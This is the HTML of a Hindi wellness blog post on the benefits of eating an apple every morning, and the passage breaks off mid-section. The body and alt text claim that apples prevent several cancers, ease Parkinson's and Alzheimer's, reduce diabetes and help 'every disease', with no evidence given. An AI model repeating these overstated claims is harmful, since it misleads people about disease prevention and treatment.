<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>श&#2381;र&#2368;मद&#2381;भ&#2366;गवत </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>_भ&#2366;गवत कथ&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%A4%E0%A4%BE?&max-results=6' itemprop='url'>_सत&#2381;यत&#2366; </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%81%E0%A4%96-%E0%A4%A6%E0%A5%81%E0%A4%96?&max-results=6' itemprop='url'>स&#2369;ख-द&#2369;ख </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9%20%E0%A4%A6%E0%A5%8B%E0%A4%B7?&max-results=6' itemprop='url'>_ग&#2381;रह द&#2379;ष</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A5%8D%E0%A4%B0%E0%A4%A4-%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9A%E0%A4%A8%E0%A4%BE?&max-results=6' itemprop='url'>_व&#2381;रत-प&#2370;ज&#2366; अर&#2381;चन&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%86%E0%A4%AF%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%BF%E0%A4%95-%E0%A4%B2%E0%A4%BE%E0%A4%87%E0%A4%AB?&max-results=6' itemprop='url'>आय&#2369;र&#2381;व&#2375;द&#2367;क-ल&#2366;इफ</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B8%E0%A5%8D%E0%A4%A5%20%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%A8?&max-results=6' itemprop='url'>_स&#2381;वस&#2381;थ-ज&#2368;वन  </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B0%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A5%82%E0%A4%B0?&max-results=6' itemprop='url'>_र&#2379;ग स&#2375; द&#2370;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%82%E0%A4%B8?&max-results=6' itemprop='url'>_व&#2367;ट&#2366;म&#2367;&#2306;स</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8C%E0%A4%82%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%AF?&max-results=6' itemprop='url'>स&#2380;&#2306;दर&#2381;य </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A4%AE%E0%A4%95?&max-results=6' itemprop='url'>_द&#2366;&#2306;त&#2379;&#2306; क&#2368; चमक </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%97-%E0%A4%A7%E0%A4%AC%E0%A5%8D%E0%A4%AC%E0%A5%87?&max-results=6' itemprop='url'>_द&#2366;ग-धब&#2381;ब&#2375;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AB%E0%A5%87%E0%A4%B8-%E0%A4%AA%E0%A5%88%E0%A4%95?&max-results=6' itemprop='url'>_फ&#2375;स-प&#2376;क</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AC%E0%A4%BE%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%A8?&max-results=6' itemprop='url'>_ब&#2366;ल&#2379;&#2306; क&#2366; व&#2367;ट&#2366;म&#2367;न </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%8F%E0%A4%82?&max-results=6' itemprop='url'>दव&#2366;ए&#2306; </a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w200-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sakshambano.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B8%E0%A5%8D%E0%A4%A5%20%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%A8' property='v:title' rel='v:url'>स&#2381;वस&#2381;थ ज&#2368;वन</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'> एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; -Eat an apple every morning and then see the benefits</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
 एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; -Eat an apple every morning and then see the benefits
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07506189584102720863' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07506189584102720863' rel='author' title='sakshambano'>
<span itemprop='name'>sakshambano</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='October 06, 2020'>October 06, 2020</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html&title= एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html&title= एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html&title= एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w200-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg&description=एक सेब हर सुबह  खाएं  फिर देखें फायदे (Eat an apple every morning and then see the benefits)  सेब  में कई प्रकार के पोषक होते हैं। an apple ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html' text=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text= एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits >> https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-4207233369224444874' itemprop='articleBody'>
<meta content='एक सेब हर सुबह  खाएं  फिर देखें फायदे (Eat an apple every morning and then see the benefits)  सेब  में कई प्रकार के पोषक होते हैं। an apple ...' name='twitter:description'/>
<p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div style="text-align: center;"><span style="font-family: Nunito Sans; font-size: x-large;"><span style="color: #20124d;"><b>एक स&#2375;ब हर स&#2369;बह&nbsp;</b></span><span style="text-align: left;"><span style="color: #20124d;"><b>ख&#2366;ए&#2306;&nbsp;</b></span></span><b style="color: #20124d;">फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375;</b></span></div><div style="text-align: center;"><span style="color: #20124d; font-family: Nunito Sans; font-size: large;"><b>(Eat an apple every morning and then see the benefits)&nbsp;</b></span></div><p></p><p style="text-align: justify;"></p><p style="text-align: justify;"><span style="color: #20124d; font-family: verdana;">स&#2375;ब&nbsp; म&#2375;&#2306; कई प&#2381;रक&#2366;र क&#2375; प&#2379;षक ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; an apple a day हर द&#2367;न एक स&#2375;ब ख&#2366;न&#2375; स&#2375; कई ब&#2368;म&#2366;र&#2367;य&#2366;&#2305; द&#2370;र ह&#2379;त&#2368; ह&#2376; ब&#2381;लक&#2367; कई र&#2379;ग&#2379;&#2306; स&#2375; लड़न&#2375; म&#2375;&#2306; मदद क&#2375; स&#2366;थ-स&#2366;थ शर&#2368;र क&#2379; भ&#2368; स&#2381;वस&#2381;थ healthy रखत&#2366; ह&#2376;&#2404; स&#2375;ब क&#2375; स&#2375;वन स&#2375; ह&#2371;दय र&#2379;ग, क&#2376;&#2306;सर, मध&#2369;म&#2375;ह क&#2375; स&#2366;थ ह&#2368; द&#2367;म&#2366;ग&#2368; ब&#2368;म&#2366;र&#2367;य&#2379;&#2306; ज&#2376;स&#2375; प&#2366;र&#2381;क&#2367;&#2306;सन parkinson और अल&#2381;ज&#2366;इमर alzheimer's आद&#2367; म&#2375;&#2306; भ&#2368; आर&#2366;म म&#2367;लत&#2366; ह&#2376;&#2404; स&#2375;ब र&#2375;श&#2375; व&#2366;ल&#2366; फल ह&#2376; इस&#2368;ल&#2367;ए इसम&#2375;&#2306; म&#2375;&#2306; फ&#2366;इबर fiber भ&#2368; अच&#2381;छ&#2368; म&#2366;त&#2381;र&#2366; म&#2375;&#2306; प&#2366;य&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; स&#2375;ब क&#2379; ख&#2366;न&#2375; स&#2375; प&#2366;चन त&#2306;त&#2381;र digestive system भ&#2368; सह&#2368; रहत&#2366; ह&#2376;&#2404; यह एक अच&#2381;छ&#2366; ए&#2306;ट&#2368; ओक&#2381;स&#2367;ड&#2375;&#2306;ट&nbsp;good anti oxidant भ&#2368; ह&#2376; ज&#2379; मध&#2369;म&#2375;ह, क&#2376;&#2306;सर, और द&#2367;म&#2366;ग स&#2375; सम&#2381;ब&#2306;ध&#2367;त ब&#2368;म&#2366;र&#2367;य&#2379;&#2306; diseases क&#2379; द&#2370;र करन&#2375; म&#2375;&#2306; भ&#2368; मदद करत&#2366; ह&#2376;&#2404; स&#2375;ब शर&#2368;र म&#2375;&#2306; ग&#2381;ल&#2370;क&#2379;ज glucose क&#2368; म&#2366;त&#2381;र&#2366; क&#2379; स&#2366;म&#2366;न&#2381;य करत&#2366; ह&#2376;&#2404; ज&#2367;सस&#2375; मध&#2369;म&#2375;ह diabetes क&#2375; र&#2379;ग&#2367;य&#2379;&#2306; क&#2379; ल&#2366;भ ह&#2379;त&#2366; ह&#2376;&#2404;</span></p><p style="text-align: left;"></p><p style="clear: both; text-align: center;"><a href="https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html" style="margin-left: 1em; margin-right: 1em;"><img alt="एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; eat an apple every morning and then see the benefits in hindi, हर स&#2369;बह 1 स&#2375;ब ख&#2366;न&#2375; क&#2375; कई फ&#2366;यद&#2375; many benefits of eating one apple every morning in hindi, म&#2379;ट&#2366;प&#2366; कम क&#2375; ल&#2367;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; eat an apple every morning to reduce obesity in hindi, क&#2376;&#2306;सर स&#2375; बच&#2366;व क&#2375; ल&#2367;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; eat an apple every morning to prevent cancer in hindi, एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; मध&#2369;म&#2375;ह कम करन&#2375; म&#2375;&#2306; मदद करत&#2366; eat an apple every morning helps in reducing diabetes in hindi, एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; ग&#2377;ल ब&#2381;ल&#2376;डर स&#2381;ट&#2379;न क&#2375; ल&#2367;ए फ&#2366;यद&#2375;म&#2306;दeat an apple every morning beneficial for gall bladder stone in hindi, एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; र&#2379;ग प&#2381;रत&#2367;र&#2379;धक क&#2381;षमत&#2366; क&#2379; मजब&#2370;त करत&#2366; ह&#2376; eat an apple every morning strengthens immunity in hindi, एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; प&#2366;ए&#2306; सफ&#2375;द द&#2366;&#2306;त eat an apple every morning to get white teeth in hindi, ख&#2366;ए&#2306; एक स&#2375;ब हर स&#2369;बह बस द&#2375;खत&#2375; रह&#2367;य&#2375; फ&#2366;यद&#2375; eat an apple every morning just keep watching benefits in hindi, एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2377;ल कम करन&#2375; म&#2375;&#2306; मदद करत&#2366; ह&#2376; eat an apple every morning Helps to lower cholesterol in hindi, हड&#2381;ड&#2367;य&#2379;&#2306; क&#2368; मजब&#2370;त&#2368; क&#2375; ल&#2367;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; eat an apple every morning for strong bones in hindi, दम&#2366; र&#2379;कन&#2375; क&#2375; ल&#2367;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; eat an apple every morning to prevent asthma in hindi, मजब&#2370;त प&#2366;चन त&#2306;त&#2381;र क&#2375; ल&#2367;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; eat an apple every morning for a stronger digestive system in hindi, अल&#2381;ज&#2366;इमर बच&#2366;व क&#2375; ल&#2367;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; eat an apple every morning to prevent alzheimers in hindi, हर ब&#2368;म&#2366;र&#2368; क&#2375; ल&#2367;ए ख&#2366;ए&#2306; एक स&#2375;ब हर स&#2369;बह an apple every morning for every disease in hindi, हर स&#2369;बह एक स&#2375;ब ख&#2366;न&#2375; स&#2375; प&#2375;ट क&#2368; समस&#2381;य&#2366; द&#2370;र ह&#2379;त&#2368; ह&#2376; eating an apple every morning cures stomach problems in hindi, ल&#2367;वर मजब&#2370;त क&#2375; ल&#2367;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; eat an apple every morning for strong liver in hindi, रक&#2381;त बढ़&#2366;न&#2375; क&#2375; ल&#2367;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; an apple every morning to increase blood in hindi, आ&#2306;ख&#2379;&#2306; क&#2368; र&#2379;शन&#2368; बढ़&#2366;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; eat an apple every morning to improve eyesight in hindi, व&#2367;ट&#2366;म&#2367;न-स&#2368; क&#2368; कम&#2368; क&#2379; द&#2370;र करन&#2375; क&#2375; ल&#2367;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; an apple every morning to overcome vitamin-C deficiency in hindi, अपन&#2366;ए&#2306; आय&#2369;र&#2381;व&#2375;द ल&#2366;इफस&#2381;ट&#2366;इल adopt ayurveda lifestyle in hindi, sakshambano, sakshambano ka uddeshya, latest viral post of sakshambano website, sakshambano pdf hindi, many benefits of having an apple empty stomach every morning in hindi, subah apple khane ke fayde in hindi, च&#2366;क&#2370; स&#2375; नह&#2368;&#2306; द&#2366;&#2306;त स&#2375; क&#2366;टकर ख&#2366;ए&#2306; य&#2375; फल, नह&#2368;&#2306; त&#2379; ख&#2366;न&#2375; क&#2375; ब&#2366;द भ&#2368; शर&#2368;र रह&#2375;ग&#2366; फ&#2366;यद&#2379;&#2306; स&#2375; अनज&#2366;न, best way to eat fruits in hindi, फल&#2379;&#2306; क&#2379; च&#2366;क&#2370; स&#2375; क&#2366;टकर क&#2381;य&#2379;&#2306; नह&#2368;&#2306; ख&#2366;न&#2366; च&#2366;ह&#2367;ए Why we should not cut fruits in hindi," border="0" data-original-height="819" data-original-width="1022" height="161" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w200-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg" title="एक-स&#2375;ब-हर-स&#2369;बह-और-फ&#2367;र-द&#2375;ख&#2375;&#2306;-फ&#2366;यद&#2375;-eat-an-apple-every-morning-and-then-see-the-benefits-in-hindi" width="200" /></a></p><span style="font-family: Nunito Sans; font-size: large;"><b><span style="color: #20124d;">हर स&#2369;बह 1 स&#2375;ब ख&#2366;न&#2375; क&#2375; कई फ&#2366;यद&#2375;&nbsp;</span><span style="color: #20124d;">(Many benefits of eating one apple every morning)</span></b></span><p></p><div style="text-align: justify;"><span style="font-size: medium;"><span><span style="color: #20124d;"><b>म&#2379;ट&#2366;प&#2366; कम&nbsp;</b></span><b style="color: #20124d;">क&#2375;&nbsp;<b>ल&#2367;ए&nbsp;</b></b></span><b style="color: #20124d; text-align: left;">एक&nbsp;</b><span><b style="color: #20124d; text-align: left;">स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;</b><b style="color: #20124d;">&nbsp;</b></span></span><span style="color: #20124d;"><span style="font-family: Nunito Sans; font-size: medium;"><b>(Eat an apple every morning to reduce obesity):</b></span> म&#2379;ट&#2375; व&#2381;यक&#2381;त&#2367; क&#2379; कई तरह क&#2368; स&#2381;व&#2366;स&#2381;थ&#2381;य समस&#2381;य&#2366;ए&#2306; ज&#2376;स&#2375; ह&#2371;दय र&#2379;ग, ड&#2366;यब&#2367;ट&#2368;ज, ब&#2368;प&#2368; आद&#2367; श&#2369;र&#2370; ह&#2379;त&#2368; ह&#2376;&#2404; स&#2375;ब म&#2375;&#2306; प&#2366;य&#2366; ज&#2366;न&#2375; व&#2366;ल&#2366; फ&#2366;इबर म&#2379;ट&#2366;प&#2375; क&#2379; कम करन&#2375; म&#2375;&#2306; महत&#2381;वप&#2370;र&#2381;ण भ&#2370;म&#2367;क&#2366; न&#2367;भ&#2366;त&#2366; ह&#2376;&#2404; स&#2375;ब प&#2377;ल&#2368;फ&#2375;न&#2379;ल&#2381;स, ड&#2366;इटर&#2368; फ&#2366;इबर, क&#2376;र&#2379;ट&#2368;न&#2377;यड और कई प&#2379;षक तत&#2381;व&#2379;&#2306; स&#2375; भरप&#2370;र ह&#2379;त&#2366; ह&#2376;&#2404; इसम&#2375;&#2306; म&#2380;ज&#2370;द प&#2377;ल&#2368;फ&#2375;न&#2379;ल&#2381;स शर&#2368;र म&#2375;&#2306; ए&#2306;ट&#2368;-ओब&#2375;स&#2367;ट&#2368; ग&#2369;ण&#2379;&#2306; क&#2368; तरह क&#2366;म करत&#2375; ह&#2376;&#2306;&#2404; यह शर&#2368;र स&#2375; फ&#2381;र&#2368; र&#2375;ड&#2367;कल&#2381;स और म&#2379;ट&#2366;प&#2366; बढ़&#2366;न&#2375; व&#2366;ल&#2375; ट&#2367;श&#2381;य&#2370; क&#2379; कम करत&#2375; ह&#2376;&#2306;, ज&#2367;सस&#2375; आपक&#2379; वजन कम करन&#2375; म&#2375;&#2306; सह&#2366;यत&#2366; म&#2367;लत&#2368; ह&#2376;&#2404;</span></div><p style="text-align: justify;"><span style="font-size: medium;"><span style="color: #20124d;"><b>क&#2376;&#2306;सर स&#2375; बच&#2366;व क&#2375;&nbsp;<b>ल&#2367;ए&nbsp;</b></b></span><b style="color: #20124d; text-align: left;">एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;</b><b style="color: #20124d;">&nbsp;</b><span style="color: #20124d; font-family: Nunito Sans;"><b>(Eat an apple every morning to prevent cancer):</b></span></span><b style="color: #20124d;">&nbsp;</b><span style="color: #20124d;">स&#2375;ब क&#2375; ग&#2369;ण कई तरह क&#2375; क&#2376;&#2306;सर स&#2375; बच&#2366; सकत&#2375; ह&#2376;&#2306;&#2404; इनम&#2375;&#2306; प&#2381;र&#2379;स&#2381;ट&#2375;ट, ल&#2306;ग&#2381;स और ओवर&#2368; क&#2376;&#2306;सर क&#2375; स&#2366;थ एस&#2379;फ&#2376;गस, क&#2379;लन और ब&#2381;र&#2375;स&#2381;ट क&#2376;&#2306;सर भ&#2368; श&#2366;म&#2367;ल ह&#2376;&#2306;&#2404; इसक&#2375; ए&#2306;ट&#2368;-ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ग&#2369;ण फ&#2381;र&#2368; र&#2375;ड&#2367;कल&#2381;स क&#2379; कम करत&#2375; ह&#2376;&#2306; और क&#2376;&#2306;सर क&#2379;श&#2367;क&#2366;ओ&#2306; क&#2379; बढ़न&#2375; स&#2375; र&#2379;कत&#2375; ह&#2376;&#2306; और शर&#2368;र म&#2375;&#2306; ड&#2367;ट&#2377;क&#2381;स&#2367;फ&#2366;इ&#2306;ग ए&#2306;ज&#2366;इम क&#2379; बढ़&#2366;न&#2375; क&#2366; क&#2366;म करत&#2375; ह&#2376;&#2306;&#2404;</span></p><p style="text-align: justify;"><span><span style="color: #20124d; font-size: medium;"><b style="text-align: left;">एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;&nbsp;</b><b>मध&#2369;म&#2375;ह&nbsp;कम करन&#2375; म&#2375;&#2306; मदद करत&#2366;&nbsp;</b></span></span><span style="color: #20124d;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b>(Eat an apple every morning helps in reducing diabetes):</b></span>&nbsp;</span>स&#2375;ब क&#2375; स&#2375;वन स&#2375; ड&#2366;यब&#2367;ट&#2368;ज क&#2375; खतर&#2375; क&#2379; कम क&#2367;य&#2366; ज&#2366; सकत&#2366; ह&#2376;&#2404; इसम&#2375;&#2306; म&#2380;ज&#2370;द फ&#2366;इबर खर&#2366;ब क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2379;ल क&#2379; कम करत&#2366; ह&#2376; और अच&#2381;छ&#2375; क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2379;ल क&#2379; बढ़&#2366; कर मध&#2369;म&#2375;ह क&#2379; कम करन&#2375; म&#2375;&#2306; मदद करत&#2366; ह&#2376;&#2404;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="color: #20124d;"><span style="text-align: left;"><b>एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; ग&#2377;ल ब&#2381;ल&#2376;डर स&#2381;ट&#2379;न क&#2375; ल&#2367;ए फ&#2366;यद&#2375;म&#2306;द&nbsp;</b></span></span><span style="color: #20124d; font-family: Nunito Sans;"><b>(Eat an apple every morning beneficial for gall bladder stone):</b></span></span><b style="color: #20124d;">&nbsp;</b><span style="color: #20124d;">ग&#2377;ल ब&#2381;ल&#2376;डर स&#2381;ट&#2379;न छ&#2379;ट&#2375;-छ&#2379;ट&#2375; सख&#2381;त कण&#2379;&#2306; क&#2375; र&#2370;प म&#2375;&#2306; ब&#2381;ल&#2376;डर म&#2375;&#2306; क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2379;ल और ब&#2367;ल&#2368;र&#2369;ब&#2367;न 